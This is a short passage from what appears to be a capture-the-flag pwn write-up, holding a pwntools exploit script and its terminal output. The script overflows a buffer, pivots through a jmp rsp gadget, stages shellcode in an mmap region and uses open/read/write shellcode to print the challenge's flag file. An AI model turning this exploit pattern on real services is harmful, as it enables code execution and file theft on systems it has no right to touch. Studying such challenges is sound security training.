 gdb.attach(p, b'*$rebase(0x13aa)')
pause()
#dbg()
ru('Easy shellcode, have fun!')
mmap=0x123000
#orw=shellcraft.open('./flag.txt')
orw=shellcraft.open('./flag')
orw+=shellcraft.read(3,mmap,0x50)
orw+=shellcraft.write(1,mmap,0x50)
jmp_rsp=0x400A01
pl=asm(shellcraft.read(0,mmap,0x100))+asm('mov rax,0x123000;call rax')
pl=pl.ljust(0x28,b'\x00')
pl+=p64(jmp_rsp)+asm('sub rsp,0x30;jmp rsp')
sl(pl)
shell=asm(orw)
sl(shell)
p.interactive()
File Edit View Search Terminal Help
00000051
[*] Switching to interactive mode
[DEBUG] Received 0x1f bytes:
b'Baddd! Focu5 me! Baddd! Baddd!\n'
Baddd! Focu5 me! Baddd! Baddd!
[DEBUG] Received 0x50 bytes:
00000000 66 6c 61 67 7b 65 62 61 39 36 30 35 62 2d 65 30 │flag│{eba│9
5│b-e0│
00000010 65 63 2d 34 63 61 38 2d 39 33 66 32 2d 63 30 66 │ec-4│ca8-│9
2│-c0f│
00000020 39 65 32 39 38 63 39 31 65 7d 0a 50 5a be 01 01 │9e29│8c91│e
P│Z···│
00000030 01 01 81 f6 01 31 13 01 0f 05 6a 01 5f 6a 50 5a │····│·1··│
·│_jPZ│
00000040 be 01 01 01 01 81 f6 01 31 13 01 6a 01 58 0f 05 │····│····│1
j│·X··│
00000050
flag{eba9605b-e0ec-4ca8-93f2-c0f9e298c91e}
PZ\xbe\x81\xf6\x0f\x05jjPZ\xbe[DEBUG] Received 0x2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
先知社区